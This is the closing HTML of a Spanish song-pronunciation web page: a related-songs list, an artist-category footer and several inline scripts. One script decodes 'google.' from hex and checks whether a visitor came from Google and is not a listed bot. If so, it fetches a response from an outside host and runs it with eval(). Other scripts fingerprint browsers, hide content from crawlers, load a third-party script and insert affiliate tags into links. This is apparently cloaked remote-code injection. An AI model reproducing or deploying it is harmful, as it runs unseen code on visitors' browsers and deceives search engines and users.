			please contact <a href="/cdn-cgi/l/email-protection#73111a07161f101b060b330a121b1c1c5d1600"><span class="__cf_email__" data-cfemail="aac8c3decfc6c9c2dfd2ead3cbc2c5c584cfd9">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=92750&from=cancionespronunciacion.com&id=1080')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/time-after-time/' alt='Pronunciación de la canción Time After Time - Cyndi Lauper'><h2>Pronunciación de la canción Time After Time - Cyndi Lauper</h2></a></li><li><a href='/dont-let-me-down/' alt='Pronunciación de la canción Dont Let Me Down - The Beatles'><h2>Pronunciación de la canción Dont Let Me Down - The Beatles</h2></a></li><li><a href='/wellerman/' alt='Pronunciación de la canción Wellerman - Nathan Evans'><h2>Pronunciación de la canción Wellerman - Nathan Evans</h2></a></li><li><a href='/youre-the-one-that-i-want/' alt='Pronunciación de la canción Youre The One That I Want - Grease'><h2>Pronunciación de la canción Youre The One That I Want - Grease</h2></a></li><li><a href='/zombie/' alt='Pronunciación de la canción Zombie - The Cranberries'><h2>Pronunciación de la canción Zombie - The Cranberries</h2></a></li><li><a href='/freak-the-freak-out/' alt='Pronunciación de la canción Freak The Freak Out - Victoria Justice'><h2>Pronunciación de la canción Freak The Freak Out - Victoria Justice</h2></a></li><li><a href='/queen-of-disaster/' alt='Pronunciación de la canción Queen Of Disaster - Lana Del Rey'><h2>Pronunciación de la canción Queen Of Disaster - Lana Del Rey</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cancionespronunciacion.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/2020" style="color: #fff;">2020</a>

            
                <a href="/categoria/2023" style="color: #fff;">2023</a>

            
                <a href="/categoria/24kgoldn" style="color: #fff;">24kgoldn</a>

            
                <a href="/categoria/a-great-big-world" style="color: #fff;">a great big world</a>

            
                <a href="/categoria/ac-dc" style="color: #fff;">ac dc</a>

            
                <a href="/categoria/adele" style="color: #fff;">adele</a>

            
                <a href="/categoria/aimee-carty" style="color: #fff;">aimee carty</a>

            
                <a href="/categoria/ajr" style="color: #fff;">ajr</a>

            
                <a href="/categoria/amy-winehouse" style="color: #fff;">amy winehouse</a>

            
                <a href="/categoria/anne-marie" style="color: #fff;">anne marie</a>

            
                <a href="/categoria/aretha-franklin" style="color: #fff;">aretha franklin</a>

            
                <a href="/categoria/ariana-grande" style="color: #fff;">ariana grande</a>

            
                <a href="/categoria/ashe" style="color: #fff;">ashe</a>

            
                <a href="/categoria/atb" style="color: #fff;">atb</a>

            
                <a href="/categoria/ava-max" style="color: #fff;">ava max</a>

            
                <a href="/categoria/avicii" style="color: #fff;">avicii</a>

            
                <a href="/categoria/backstreet-boys" style="color: #fff;">backstreet boys</a>

            
                <a href="/categoria/bastille" style="color: #fff;">bastille</a>

            
                <a href="/categoria/bebe-rexha" style="color: #fff;">bebe rexha</a>

            
                <a href="/categoria/benny-blanco" style="color: #fff;">benny blanco</a>

            
                <a href="/categoria/benson-boone" style="color: #fff;">benson boone</a>

            
                <a href="/categoria/beyonce" style="color: #fff;">beyonce</a>

            
                <a href="/categoria/bill-withers" style="color: #fff;">bill withers</a>

            
                <a href="/categoria/billie-eilish" style="color: #fff;">billie eilish</a>

            
                <a href="/categoria/billy-joel" style="color: #fff;">billy joel</a>

            
                <a href="/categoria/bob-marley" style="color: #fff;">bob marley</a>

            
                <a href="/categoria/bruce-springsteen" style="color: #fff;">bruce springsteen</a>

            
                <a href="/categoria/bruno-mars" style="color: #fff;">bruno mars</a>

            
                <a href="/categoria/calvin-harris" style="color: #fff;">calvin harris</a>

            
                <a href="/categoria/cardi-b" style="color: #fff;">cardi b</a>

            
                <a href="/categoria/cat-janice" style="color: #fff;">cat janice</a>

            
                <a href="/categoria/celine-dion" style="color: #fff;">celine dion</a>

            
                <a href="/categoria/charli-xcx" style="color: #fff;">charli xcx</a>

            
                <a href="/categoria/cheat-codes" style="color: #fff;">cheat codes</a>

            
                <a href="/categoria/christina-perri" style="color: #fff;">christina perri</a>

            
                <a href="/categoria/clean-bandit" style="color: #fff;">clean bandit</a>

            
                <a href="/categoria/connor-price" style="color: #fff;">connor price</a>

            
                <a href="/categoria/cordelia" style="color: #fff;">cordelia</a>

            
                <a href="/categoria/counting-crows" style="color: #fff;">counting crows</a>

            
                <a href="/categoria/creedence-clearwater-revival" style="color: #fff;">creedence clearwater revival</a>

            
                <a href="/categoria/cupid" style="color: #fff;">cupid</a>

            
                <a href="/categoria/david-bowie" style="color: #fff;">david bowie</a>

            
                <a href="/categoria/dean-lewis" style="color: #fff;">dean lewis</a>

            
                <a href="/categoria/demi-lovato" style="color: #fff;">demi lovato</a>

            
                <a href="/categoria/destinys-child" style="color: #fff;">destinys child</a>

            
                <a href="/categoria/dire-straits" style="color: #fff;">dire straits</a>

            
                <a href="/categoria/disclosure" style="color: #fff;">disclosure</a>

            
                <a href="/categoria/doja-cat" style="color: #fff;">doja cat</a>

            
                <a href="/categoria/don-mclean" style="color: #fff;">don mclean</a>

            
                <a href="/categoria/drake" style="color: #fff;">drake</a>

            
                <a href="/categoria/dua-lipa" style="color: #fff;">dua lipa</a>

            
                <a href="/categoria/ed-sheeran" style="color: #fff;">ed sheeran</a>

            
                <a href="/categoria/elton-john" style="color: #fff;">elton john</a>

            
                <a href="/categoria/eminem" style="color: #fff;">eminem</a>

            
                <a href="/categoria/eric-carmen" style="color: #fff;">eric carmen</a>

            
                <a href="/categoria/fifty-fifty" style="color: #fff;">fifty fifty</a>

            
                <a href="/categoria/foreigner" style="color: #fff;">foreigner</a>

            
                <a href="/categoria/forest-blakk" style="color: #fff;">forest blakk</a>

            
                <a href="/categoria/foster-the-people" style="color: #fff;">foster the people</a>

            
                <a href="/categoria/fun" style="color: #fff;">fun</a>

            
                <a href="/categoria/gayle" style="color: #fff;">gayle</a>

            
                <a href="/categoria/george-ezra" style="color: #fff;">george ezra</a>

            
                <a href="/categoria/giveon" style="color: #fff;">giveon</a>

            
                <a href="/categoria/gucci-mane" style="color: #fff;">gucci mane</a>

            
                <a href="/categoria/harry-styles" style="color: #fff;">harry styles</a>

            
                <a href="/categoria/hazbin-hotel" style="color: #fff;">hazbin hotel</a>

            
                <a href="/categoria/he-is-we" style="color: #fff;">he is we</a>

            
                <a href="/categoria/imagine-dragons" style="color: #fff;">imagine dragons</a>

            
                <a href="/categoria/james-hype" style="color: #fff;">james hype</a>

            
                <a href="/categoria/jason-derulo" style="color: #fff;">jason derulo</a>

            
                <a href="/categoria/jennifer-lopez" style="color: #fff;">jennifer lopez</a>

            
                <a href="/categoria/jessie-murph" style="color: #fff;">jessie murph</a>

            
                <a href="/categoria/joe-cocker" style="color: #fff;">joe cocker</a>

            
                <a href="/categoria/joel-corry" style="color: #fff;">joel corry</a>

            
                <a href="/categoria/john-lennon" style="color: #fff;">john lennon</a>

            
                <a href="/categoria/john-summit" style="color: #fff;">john summit</a>

            
                <a href="/categoria/johnny-cash" style="color: #fff;">johnny cash</a>

            
                <a href="/categoria/jonas-brothers" style="color: #fff;">jonas brothers</a>

            
                <a href="/categoria/jungle" style="color: #fff;">jungle</a>

            
                <a href="/categoria/justin-bieber" style="color: #fff;">justin bieber</a>

            
                <a href="/categoria/justin-timberlake" style="color: #fff;">justin timberlake</a>

            
                <a href="/categoria/kacey-musgraves" style="color: #fff;">kacey musgraves</a>

            
                <a href="/categoria/kali-uchis" style="color: #fff;">kali uchis</a>

            
                <a href="/categoria/katy-perry" style="color: #fff;">katy perry</a>

            
                <a href="/categoria/khalid" style="color: #fff;">khalid</a>

            
                <a href="/categoria/kygo" style="color: #fff;">kygo</a>

            
                <a href="/categoria/lady-gaga" style="color: #fff;">lady gaga</a>

            
                <a href="/categoria/lany" style="color: #fff;">lany</a>

            
                <a href="/categoria/lil-nas-x" style="color: #fff;">lil nas x</a>

            
                <a href="/categoria/little-mix" style="color: #fff;">little mix</a>

            
                <a href="/categoria/lizzo" style="color: #fff;">lizzo</a>

            
                <a href="/categoria/lorde" style="color: #fff;">lorde</a>

            
                <a href="/categoria/lukas-graham" style="color: #fff;">lukas graham</a>

            
                <a href="/categoria/luke-combs" style="color: #fff;">luke combs</a>

            
                <a href="/categoria/mabel" style="color: #fff;">mabel</a>

            
                <a href="/categoria/machine-gun-kelly" style="color: #fff;">machine gun kelly</a>

            
                <a href="/categoria/maren-morris" style="color: #fff;">maren morris</a>

            
                <a href="/categoria/mark-ronson" style="color: #fff;">mark ronson</a>

            
                <a href="/categoria/marshmello" style="color: #fff;">marshmello</a>

            
                <a href="/categoria/martin-garrix" style="color: #fff;">martin garrix</a>

            
                <a href="/categoria/marvin-gaye" style="color: #fff;">marvin gaye</a>

            
                <a href="/categoria/masked-wolf" style="color: #fff;">masked wolf</a>

            
                <a href="/categoria/max" style="color: #fff;">max</a>

            
                <a href="/categoria/megan-thee-stallion" style="color: #fff;">megan thee stallion</a>

            
                <a href="/categoria/meghan-trainor" style="color: #fff;">meghan trainor</a>

            
                <a href="/categoria/michael-jackson" style="color: #fff;">michael jackson</a>

            
                <a href="/categoria/miley-cyrus" style="color: #fff;">miley cyrus</a>

            
                <a href="/categoria/mitski" style="color: #fff;">mitski</a>

            
                <a href="/categoria/morgan-wallen" style="color: #fff;">morgan wallen</a>

            
                <a href="/categoria/nat-king-cole" style="color: #fff;">nat king cole</a>

            
                <a href="/categoria/natalie-imbruglia" style="color: #fff;">natalie imbruglia</a>

            
                <a href="/categoria/natasha-bedingfield" style="color: #fff;">natasha bedingfield</a>

            
                <a href="/categoria/navidad" style="color: #fff;">navidad</a>

            
                <a href="/categoria/nf" style="color: #fff;">nf</a>

            
                <a href="/categoria/niall-horan" style="color: #fff;">niall horan</a>

            
                <a href="/categoria/nicki-minaj" style="color: #fff;">nicki minaj</a>

            
                <a href="/categoria/nirvana" style="color: #fff;">nirvana</a>

            
                <a href="/categoria/noah-cyrus" style="color: #fff;">noah cyrus</a>

            
                <a href="/categoria/oasis" style="color: #fff;">oasis</a>

            
                <a href="/categoria/olivia-rodrigo" style="color: #fff;">olivia rodrigo</a>

            
                <a href="/categoria/one-direction" style="color: #fff;">one direction</a>

            
                <a href="/categoria/panic-at-the-disco" style="color: #fff;">panic at the disco</a>

            
                <a href="/categoria/paul-russell" style="color: #fff;">paul russell</a>

            
                <a href="/categoria/paul-woolford" style="color: #fff;">paul woolford</a>

            
                <a href="/categoria/peliculas" style="color: #fff;">peliculas</a>

            
                <a href="/categoria/pentatonix" style="color: #fff;">pentatonix</a>

            
                <a href="/categoria/pink-floyd" style="color: #fff;">pink floyd</a>

            
                <a href="/categoria/pink" style="color: #fff;">pink</a>

            
                <a href="/categoria/plain-white-ts" style="color: #fff;">plain white ts</a>

            
                <a href="/categoria/post-malone" style="color: #fff;">post malone</a>

            
                <a href="/categoria/powfu" style="color: #fff;">powfu</a>

            
                <a href="/categoria/pretenders" style="color: #fff;">pretenders</a>

            
                <a href="/categoria/queen" style="color: #fff;">queen</a>

            
                <a href="/categoria/radiohead" style="color: #fff;">radiohead</a>

            
                <a href="/categoria/red-hot-chili-peppers" style="color: #fff;">red hot chili peppers</a>

            
                <a href="/categoria/regard" style="color: #fff;">regard</a>

            
                <a href="/categoria/renee-rapp" style="color: #fff;">renee rapp</a>

            
                <a href="/categoria/rihanna" style="color: #fff;">rihanna</a>

            
                <a href="/categoria/rita-ora" style="color: #fff;">rita ora</a>

            
                <a href="/categoria/ritt-momney" style="color: #fff;">ritt momney</a>

            
                <a href="/categoria/robyn" style="color: #fff;">robyn</a>

            
                <a href="/categoria/rock-city" style="color: #fff;">rock city</a>

            
                <a href="/categoria/sam-smith" style="color: #fff;">sam smith</a>

            
                <a href="/categoria/saweetie" style="color: #fff;">saweetie</a>

            
                <a href="/categoria/sean-paul" style="color: #fff;">sean paul</a>

            
                <a href="/categoria/sebastian-yatra" style="color: #fff;">sebastian yatra</a>

            
                <a href="/categoria/selena-gomez" style="color: #fff;">selena gomez</a>

            
                <a href="/categoria/selena" style="color: #fff;">selena</a>

            
                <a href="/categoria/shakira" style="color: #fff;">shakira</a>

            
                <a href="/categoria/shawn-mendes" style="color: #fff;">shawn mendes</a>

            
                <a href="/categoria/sigala" style="color: #fff;">sigala</a>

            
                <a href="/categoria/silk-city" style="color: #fff;">silk city</a>

            
                <a href="/categoria/smash-mouth" style="color: #fff;">smash mouth</a>

            
                <a href="/categoria/snap" style="color: #fff;">snap</a>

            
                <a href="/categoria/sophie-ellis-bextor" style="color: #fff;">sophie ellis bextor</a>

            
                <a href="/categoria/stevie-wonder" style="color: #fff;">stevie wonder</a>

            
                <a href="/categoria/sting" style="color: #fff;">sting</a>

            
                <a href="/categoria/surfaces" style="color: #fff;">surfaces</a>

            
                <a href="/categoria/sza" style="color: #fff;">sza</a>

            
                <a href="/categoria/taylor-swift" style="color: #fff;">taylor swift</a>

            
                <a href="/categoria/teddy-swims" style="color: #fff;">teddy swims</a>

            
                <a href="/categoria/the-animals" style="color: #fff;">the animals</a>

            
                <a href="/categoria/the-band" style="color: #fff;">the band</a>

            
                <a href="/categoria/the-beach-boys" style="color: #fff;">the beach boys</a>

            
                <a href="/categoria/the-beatles" style="color: #fff;">the beatles</a>

            
                <a href="/categoria/the-chainsmokers" style="color: #fff;">the chainsmokers</a>

            
                <a href="/categoria/the-clash" style="color: #fff;">the clash</a>

            
                <a href="/categoria/the-kid-laroi" style="color: #fff;">the kid laroi</a>

            
                <a href="/categoria/the-killers" style="color: #fff;">the killers</a>

            
                <a href="/categoria/the-mamas-y-the-papas" style="color: #fff;">the mamas y the papas</a>

            
                <a href="/categoria/the-rolling-stones" style="color: #fff;">the rolling stones</a>

            
                <a href="/categoria/the-weeknd" style="color: #fff;">the weeknd</a>

            
                <a href="/categoria/thirty-seconds-to-mars" style="color: #fff;">thirty seconds to mars</a>

            
                <a href="/categoria/tiesto" style="color: #fff;">tiesto</a>

            
                <a href="/categoria/tlc" style="color: #fff;">tlc</a>

            
                <a href="/categoria/tom-petty" style="color: #fff;">tom petty</a>

            
                <a href="/categoria/topic" style="color: #fff;">topic</a>

            
                <a href="/categoria/train" style="color: #fff;">train</a>

            
                <a href="/categoria/travis-scott" style="color: #fff;">travis scott</a>

            
                <a href="/categoria/troye-sivan" style="color: #fff;">troye sivan</a>

            
                <a href="/categoria/twenty-one-pilots" style="color: #fff;">twenty one pilots</a>

            
                <a href="/categoria/twice" style="color: #fff;">twice</a>

            
                <a href="/categoria/u2" style="color: #fff;">u2</a>

            
                <a href="/categoria/usa-for-africa" style="color: #fff;">usa for africa</a>

            
                <a href="/categoria/van-morrison" style="color: #fff;">van morrison</a>

            
                <a href="/categoria/whitney-houston" style="color: #fff;">whitney houston</a>

            
                <a href="/categoria/wizkid" style="color: #fff;">wizkid</a>

            
                <a href="/categoria/yg-marley" style="color: #fff;">yg marley</a>

            
                <a href="/categoria/zayn" style="color: #fff;">zayn</a>

            
                <a href="/categoria/zedd" style="color: #fff;">zedd</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cancionespronunciacion.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#bfddd0cbd6d5d0d1d3d6d1daffd8d2ded6d391dcd0d2" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cancionespronunciacion.com/",
					"website_privacy_policy_url": "https://cancionespronunciacion.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Pronunciaci%C3%B3n+de+la+canci%C3%B3n+Cover+Me+In+Sunshine+-+P%21nk+%26amp%3Bamp%3B+Willow+Sage+Hart", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6d20dc6563a49dba90382905fca456b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
